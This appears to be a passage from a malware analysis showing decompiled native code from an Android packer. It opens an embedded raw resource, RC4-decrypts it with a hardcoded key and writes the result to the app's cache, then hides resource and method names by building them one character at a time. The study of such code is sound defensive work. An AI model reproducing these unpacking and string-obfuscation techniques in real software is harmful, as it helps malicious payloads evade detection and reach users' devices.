 uVar2 = (**(code **)(*param_1 + 0x29c))(param_1,"com.downfamilylr:raw/lkbswisvvpekomb");
p_Var3 = (_jstring *)Lib::getCachePath((_JNIEnv *)param_1,"lkbswisvvpekomb",false,param_3);
uVar4 = Lib::getCacheDir((_JNIEnv *)param_1,false,param_3);
uVar5 = (**(code **)(*param_1 + 0x7c))(param_1,param_3);
p_Var6 = (_jmethodID *)
(**(code **)(*param_1 + 0x84))
(param_1,uVar5,"getResources","()Landroid/content/res/Resources;");
p_Var7 = (_jobject *)_JNIEnv::CallObjectMethod((_JNIEnv *)param_1,param_3,p_Var6);
uVar5 = (**(code **)(*param_1 + 0x7c))(param_1,p_Var7);
p_Var6 = (_jmethodID *)
(**(code **)(*param_1 + 0x84))
(param_1,uVar5,"getIdentifier",
"(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)I");
uVar8 = (**(code **)(*param_1 + 0x29c))(param_1,&DAT_000110a3);
uVar2 = _JNIEnv::CallIntMethod((_JNIEnv *)param_1,p_Var7,p_Var6,uVar2,uVar8,uVar8);
p_Var6 = (_jmethodID *)
(**(code **)(*param_1 + 0x84))
(param_1,uVar5,"openRawResource","(I)Ljava/io/InputStream;");
p_Var7 = (_jobject *)_JNIEnv::CallObjectMethod((_JNIEnv *)param_1,p_Var7,p_Var6,uVar2);
uVar2 = (**(code **)(*param_1 + 0x7c))(param_1,p_Var7);
p_Var6 = (_jmethodID *)(**(code **)(*param_1 + 0x84))(param_1,uVar2,"available",&DAT_00011114);
uVar5 = _JNIEnv::CallIntMethod((_JNIEnv *)param_1,p_Var7,p_Var6);
p_Var9 = (_jbyteArray *)(**(code **)(*param_1 + 0x2c0))(param_1,uVar5);
p_Var6 = (_jmethodID *)(**(code **)(*param_1 + 0x84))(param_1,uVar2,&DAT_00010d4b,"([B)I");
_JNIEnv::CallIntMethod((_JNIEnv *)param_1,p_Var7,p_Var6,p_Var9);
iVar10 = (**(code **)(*param_1 + 0x2ac))(param_1,p_Var9);
pcVar11 = (char *)Lib::jByteArray2char((_JNIEnv *)param_1,p_Var9);
pcVar11 = (char *)Lib::RC4_File(pcVar11,iVar10,"8xKotmmfR5XcRx22GOUiqD3D8RLQ9t8L");
iVar10 = Lib::writeFile((_JNIEnv *)param_1,p_Var3,pcVar11,iVar10);
Native wrapper code v1
__strncat_chk(encrypted_file,":",0x1e,0x1e);
__strncat_chk(encrypted_file,"r",0x1e,0x1e);
__strncat_chk(encrypted_file,"a",0x1e,0x1e);
__strncat_chk(encrypted_file,"w",0x1e,0x1e);
__strncat_chk(encrypted_file,"/",0x1e,0x1e);
__strncat_chk(encrypted_file,"i",0x1e,0x1e);
__strncat_chk(encrypted_file,"k",0x1e,0x1e);
__strncat_chk(encrypted_file,"c",0x1e,0x1e);
__strncat_chk(encrypted_file,"w",0x1e,0x1e);
__strncat_chk(encrypted_file,"v",0x1e,0x1e);
__strncat_chk(encrypted_file,"z",0x1e,0x1e);
__strncat_chk(encrypted_file,"m",0x1e,0x1e);
__strncat_chk(encrypted_file,"j",0x1e,0x1e);
__strncpy_chk2(encrypted_filename,"i",9,9,2);
__strncat_chk(encrypted_filename,"k",9,9);
__strncat_chk(encrypted_filename,"c",9,9);
__strncat_chk(encrypted_filename,"w",9,9);
__strncat_chk(encrypted_filename,"v",9,9);
__strncat_chk(encrypted_filename,"z",9,9);
__strncat_chk(encrypted_filename,"m",9,9);
__strncat_chk(encrypted_filename,"j",9,9);
__strncpy_chk2(getResources,"g",0xd,0xd,2);
__strncat_chk(getResources,"e",0xd,0xd);
__strncat_chk(getResources,"t",0xd,0xd);
__strncat_chk(getResources,"R",0xd,0xd);
__strncat_chk(getResources,"e",0xd,0xd);
__strncat_chk(getResources,"s",0xd,0xd);
__strncat_chk(getResources,"o",0xd,0xd);
__strncat_chk(getResources,"u",0xd,0xd);
__strncat_chk(getResources,"r",0xd,0xd);
__strncat_chk(getResources,"c",0xd,0xd);
__strncat_chk(getResources,"e",0xd,0xd);
__strncat_chk(getResources,"s",0xd,0xd);
Native wrapper code v2